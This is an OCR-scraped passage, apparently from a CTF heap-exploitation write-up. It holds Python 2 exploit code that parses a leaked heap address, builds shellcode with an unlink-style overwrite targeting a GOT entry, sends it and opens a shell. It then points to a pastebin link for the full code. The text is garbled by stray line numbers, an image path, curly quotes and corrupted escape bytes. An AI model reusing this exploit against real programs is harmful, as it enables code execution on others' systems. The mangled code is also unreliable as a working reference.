
ret = read_until(f, “Write to object [size=260]:”)
print ret
heap_addr = int(re.findall(r”loc=([^]]+)”, ret)[10], 16)
print hex(heap_addr)
sc = “\xeb\x08” + ‘¥x00’*8 + shellcode.ljust(250, ‘¥x00’) +
p(0xfffffffd) + p(0x0804C004-8) + p(heap_addr)
f.write(sc + “\n”)
shell(s)
1
- 最终完整代码在这里
2
3
- <https://pastebin.com/Cw6haUw5>
4
5
-
6